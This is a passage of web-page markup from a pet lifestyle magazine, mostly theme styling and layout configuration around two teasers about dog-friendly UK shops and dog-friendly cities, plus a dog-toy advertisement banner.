<style>.tdi_26 .td-image-wrap{padding-bottom:60%}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_26 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_26 .td-module-meta-info,.ie11 .tdi_26 .td-module-meta-info{flex:auto}body .tdi_26 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_26 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_26 .td_module_wrap{width:33.33333333%;float:left;padding-left:15px;padding-right:15px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_26 .td_module_wrap{float:right}.tdi_26 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_26 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_26 .td-post-vid-time{display:block}.tdi_26 .td-post-category{padding:6px 12px;border-radius:100px;background-color:#faf244;color:#ffffff;border-width:1px;border-style:solid;border-color:#aaa;font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:600!important}.tdi_26 .td-post-category:not(.td-post-extra-category){display:none}.tdi_26 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_26 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_26 .td-read-more{display:none}.tdi_26 .td-author-date{display:inline}.tdi_26 .td-post-author-name{display:none}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:none}.tdi_26 .entry-review-stars{display:inline-block}.tdi_26 .td-icon-star,.tdi_26 .td-icon-star-empty,.tdi_26 .td-icon-star-half{font-size:10px}.tdi_26 .td-module-comments{display:none}.tdi_26 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_26 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_26 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_26 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_26 .td-module-title a{color:#333333}.tdi_26 .td_module_wrap:hover .td-module-title a{color:#333333!important}.tdi_26 .td-module-meta-info,.tdi_26 .td-next-prev-wrap{text-align:left}.tdi_26 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_26 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_26 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_26 .td-module-exclusive .td-module-title a:before{display:none;padding:4px 6px 3px;border-radius:2px;background-color:var(--metro-exclusive);font-family:Montserrat!important;font-size:11px!important;font-weight:500!important}.tdi_26 .entry-title{margin:5px 0 5px 0;font-family:Poppins!important;font-size:20px!important;font-weight:700!important}.tdi_26 .td-excerpt{margin:0px;column-count:1;column-gap:48px;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important;font-weight:400!important}.tdi_26 .td-read-more a{background-color:rgba(255,255,255,0)!important;font-family:Poppins!important;text-transform:uppercase!important}.tdi_26 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_26 .td-block-title a,.tdi_26 .td-block-title span{font-family:Poppins!important}.tdi_26 .td-subcat-list a,.tdi_26 .td-subcat-dropdown span,.tdi_26 .td-subcat-dropdown a{font-family:Poppins!important}.tdi_26 .td-editor-date,.tdi_26 .td-editor-date .td-post-author-name a,.tdi_26 .td-editor-date .entry-date,.tdi_26 .td-module-comments a{font-family:Poppins!important}.tdi_26 .td-load-more-wrap a{font-family:Poppins!important}html:not([class*='ie']) .tdi_26 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_26 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_26 .td-module-container:before{bottom:-10px}.tdi_26 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_26 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_26 .entry-title{font-size:18px!important;line-height:1!important}.tdi_26 .td-post-category{font-size:12px!important}.tdi_26 .td-excerpt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .td-image-wrap{padding-bottom:100%}.tdi_26 .td-module-meta-info{padding:15px 0 0 0}.tdi_26 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_26 .td-module-container:before{bottom:-10px}.tdi_26 .td-post-category{padding:4px 10px;font-size:11px!important}.tdi_26 .td-excerpt{display:none;font-size:13px!important}.tdi_26 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_26 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_26 .entry-title{line-height:1.2!important}}@media (max-width:767px){.tdi_26 .td-image-wrap{padding-bottom:80%}.tdi_26 .td-module-meta-info{max-width:100%}.tdi_26 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_26 .td_module_wrap{float:right}.tdi_26 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_26 .td-module-container:before{bottom:-7.5px}.tdi_26 .td-post-category{margin:5px 0 0 0;padding:3px 12px;border-width:0px;border-style:solid;border-color:#aaa;font-size:9px!important}.tdi_26 .td-excerpt{display:block}.tdi_26 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_26 .entry-title{margin:10px 0 0 0;font-size:18px!important}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"modules_category":"above","show_btn":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJub25lIn0=","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6ImJsb2NrIn0=","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIxOCIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiIsImxhbmRzY2FwZSI6IjEifQ==","show_cat":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJub25lIn0=","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"eyJhbGwiOiI2MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiI4MCJ9","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwiYWxsIjoiMjAiLCJwaG9uZSI6IjE1In0=","art_excerpt":"0","art_title":"eyJhbGwiOiI1cHggMCA1cHggMCIsInBob25lIjoiMTBweCAwIDAgMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"20","f_title_font_family":"702","f_title_font_transform":"","title_txt":"#333333","title_txt_hover":"#333333","cat_bg":"#faf244","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"eyJhbGwiOiI2cHggMTJweCIsInBvcnRyYWl0IjoiNHB4IDEwcHgiLCJwaG9uZSI6IjNweCAxMnB4In0=","f_cat_font_family":"702","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiOSJ9","f_cat_font_line_height":"1","modules_cat_border":"eyJhbGwiOiIxIiwicGhvbmUiOiIwIn0=","modules_category_radius":"100","review_size":"0","excl_padd":"4px 6px 3px","excl_radius":"2","f_excl_font_family":"394","f_excl_font_size":"11","f_excl_font_weight":"500","excl_bg":"var(--metro-exclusive)","excl_show":"none","f_ex_font_weight":"400","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_ex_font_line_height":"1.6","f_ex_font_family":"702","cat_txt":"#ffffff","modules_category_margin":"eyJwaG9uZSI6IjVweCAwIDAgMCAifQ==","category_id":16,"sort":"random_posts","td_ajax_preloading":"preload","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIzMCIsInBob25lIjoiMCJ9","limit":"6","f_header_font_family":"702","f_ajax_font_family":"702","f_more_font_family":"702","f_meta_font_family":"702","f_btn_font_family":"702","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-102","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","excl_color":"","excl_color_h":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_flex_block_1";
block_tdi_26.post_count = "2";
block_tdi_26.found_posts = "2";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "1";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"></div><div id=tdi_26 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pettimemagazine.com/lifestyle/are-shops-in-the-uk-dog-friendly/"  rel="bookmark" class="td-image-wrap " title="Are shops in the UK dog friendly?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://pettimemagazine.com/wp-content/uploads/2022/06/joyful-adult-shepherd-dog-with-toy-mouth-running-along-street-during-sunset-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://pettimemagazine.com/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://pettimemagazine.com/lifestyle/are-shops-in-the-uk-dog-friendly/"  rel="bookmark" title="Are shops in the UK dog friendly?">Are shops in the UK dog friendly?</a></h3>
                    
                    
                    <div class="td-excerpt">More and more retailers are welcoming customers with canine companions with open arms. The Guardian reporter Nicola Davis decided...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://pettimemagazine.com/lifestyle/are-shops-in-the-uk-dog-friendly/" title="Więcej"  >Więcej</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pettimemagazine.com/lifestyle/the-7-most-dog-friendly-cities-in-the-world/"  rel="bookmark" class="td-image-wrap " title="The 7 most dog-friendly cities in the world" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://pettimemagazine.com/wp-content/uploads/2022/06/dogs-new-york-city_173948-1709-696x482.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://pettimemagazine.com/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://pettimemagazine.com/lifestyle/the-7-most-dog-friendly-cities-in-the-world/"  rel="bookmark" title="The 7 most dog-friendly cities in the world">The 7 most dog-friendly cities in the world</a></h3>
                    
                    
                    <div class="td-excerpt">In many places dogs are welcome, but these 7 cities are a real dog paradise. Dog-friendly museums, dog-friendly beaches...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://pettimemagazine.com/lifestyle/the-7-most-dog-friendly-cities-in-the-world/" title="Więcej"  >Więcej</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_29 td_block_template_1">
<style>.tdi_29{margin-bottom:30px!important;justify-content:center!important;text-align:center!important}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_29{margin-bottom:50px!important}}</style>
<style>.tdi_29.td-a-rec{text-align:center}.tdi_29.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_29 .td-element-style{z-index:-1}.tdi_29 .td-spot-id-spot_img_hidden{display:none}.tdi_29 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://www.chuckit-toys.co.uk" target="blank"  rel="noopener"  class="td_spot_img_all"><img decoding="async" src="https://pettimemagazine.com/wp-content/uploads/2022/03/April-2022_CI_BrandSale_Web-Banner_1080x.png"  alt="spot_img" height="0"  /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_30 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-bottom:30px!important}@media (max-width:767px){.tdi_30{display:none!important}}</style>
<style>.tdi_30 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_30 .td-image-container{display:none}body .tdi_30 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_30 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_30 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_30 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_30 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_30 .td-module-container{border-color:#eaeaea!important}.tdi_30 .td-post-vid-time{display:block}.tdi_30 .td-post-category:not(.td-post-extra-category){display:none}.tdi_30 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_30 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_30 .td-read-more{display:none}.tdi_30 .td-author-date{display:none}.tdi_30 .td-post-author-name{display:none}.tdi_30 .td-post-date,.tdi_30 .td-post-author-name span{display:none}.tdi_30 .entry-review-stars{display:none}.tdi_30 .td-icon-star,.tdi_30 .td-icon-star-empty,.tdi_30 .td-icon-star-half{font-size:10px}.tdi_30 .td-module-comments{display:none}.tdi_30 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_30 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_30 .td-module-title a{color:#333333}.tdi_30 .td_module_wrap:hover .td-module-title a{color:#333333!important}.tdi_30 .td-post-author-name a{color:#30bdef}.tdi_30 .td-post-author-name:hover a{color:#faf244}.tdi_30 .td-module-exclusive .td-module-title a:before{display:inline-block;padding:4px 6px 3px;border-radius:2px;background-color:var(--metro-exclusive);font-family:Montserrat!important;font-size:11px!important;font-weight:500!important}.tdi_30 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.4!important;font-weight:800!important}.tdi_30 .td-excerpt{margin:0px;column-count:1;column-gap:48px;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important;font-weight:400!important}.tdi_30 .td-block-title a,.tdi_30 .td-block-title span{font-family:Poppins!important}.tdi_30 .td-subcat-list a,.tdi_30 .td-subcat-dropdown span,.tdi_30 .td-subcat-dropdown a{font-family:Poppins!important}.tdi_30 .td-post-category{font-family:Poppins!important}.tdi_30 .td-editor-date,.tdi_30 .td-editor-date .td-post-author-name a,.tdi_30 .td-editor-date .entry-date,.tdi_30 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;line-height:1!important}.tdi_30 .td-read-more a{font-family:Poppins!important}.tdi_30 .td-load-more-wrap a{font-family:Poppins!important}html:not([class*='ie']) .tdi_30 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_30 .td-image-container{display:none}.tdi_30 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_30 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_30 .td-module-container:before{bottom:-10px}.tdi_30 .td-module-container{padding:15px 0 0 0}.tdi_30 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_30 .td_module_wrap .td-module-container:before{display:block!important}.tdi_30 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_30 .td-excerpt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30 .td-image-container{display:none}.tdi_30 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_30 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_30 .td-module-container:before{bottom:-7.5px}.tdi_30 .td-module-container{padding:15px 0 0 0}.tdi_30 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_30 .td_module_wrap .td-module-container:before{display:block!important}.tdi_30 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_30 .entry-title{margin:0 0 8px;font-size:20px!important}.tdi_30 .td-editor-date,.tdi_30 .td-editor-date .td-post-author-name a,.tdi_30 .td-editor-date .entry-date,.tdi_30 .td-module-comments a{font-size:10px!important}.tdi_30 .td-excerpt{font-size:13px!important}}@media (max-width:767px){.tdi_30 .td-image-wrap{padding-bottom:110%}.tdi_30 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_30 .td-image-container,.ie11 .tdi_30 .td-image-container{flex:0 0 auto}.tdi_30 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_30 .td_module_wrap{float:right}.tdi_30 .td-module-container:before{bottom:-10px}.tdi_30 .td-excerpt{display:none}.tdi_30 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_30 .td_module_wrap .td-module-container:before{display:block!important}.tdi_30 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_30 .entry-title{font-size:25px!important}}</style><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUifQ==","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJwb3J0cmFpdCI6IjIwIiwibGFuZHNjYXBlIjoiMTYiLCJwaG9uZSI6IjI1IiwiYWxsIjoiMTYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJsYW5kc2NhcGUiOiIxIn0=","f_title_font_weight":"800","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyMCJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"702","mc1_el":"10","title_txt_hover":"#333333","title_txt":"#333333","art_title":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","m_padding":"eyJsYW5kc2NhcGUiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"","f_meta_font_family":"702","review_size":"0","author_txt":"#30bdef","author_txt_hover":"#faf244","excl_padd":"4px 6px 3px","f_excl_font_family":"394","f_excl_font_size":"11","f_excl_font_weight":"500","excl_radius":"2","excl_bg":"var(--metro-exclusive)","f_ex_font_weight":"400","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_ex_font_line_height":"1.6","f_ex_font_family":"702","category_id":"","offset":"1","modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_family":"702","f_ajax_font_family":"702","f_more_font_family":"702","f_cat_font_family":"702","f_btn_font_family":"702","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-102","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","excl_color":"","excl_color_h":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 